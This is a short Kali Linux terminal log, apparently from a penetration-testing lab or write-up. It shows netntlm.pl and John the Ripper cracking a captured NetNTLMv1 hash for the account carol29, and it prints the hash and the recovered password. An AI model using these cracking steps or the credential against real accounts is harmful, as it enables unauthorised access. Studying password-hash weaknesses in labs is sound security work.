 root@kali:~# netntlm.pl --file /root/Desktop/carol_netntlm
###########################################################################################
The following LM responses have been previously cracked:
        carol29:KI7DN7WBSSS:WORKGROUP:1d689323c30bb9b8cdb449477ec70e0555c6044a13a70893:72e94a2c12f2cae1486a050015a05daba4c154d85ad56927:1
122334455667788
The following NTLM responses have been previously cracked:
###########################################################################################
Performing NTLM case-sensitive crack for account: carol29.
Loaded 1 password hash (netntlm, NTLMv1 C/R [MD4 DES (ESS MD5) 128/128 AVX 4x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
KI7dn7wbssS      (carol29)
1g 0:00:00:00 DONE (2020-04-03 09:11) 100.0g/s 102000p/s 102000c/s 102000C/s KI7DN7WBSSS..KI7dN7WBsss
Use the "--show --format=netntlm" options to display all of the cracked passwords reliably
Session completed
###########################################################################################
Isolating accounts which have only had their LM response cracked.
Account carol29 LM response added to cracking list.
No seed supplied for testing.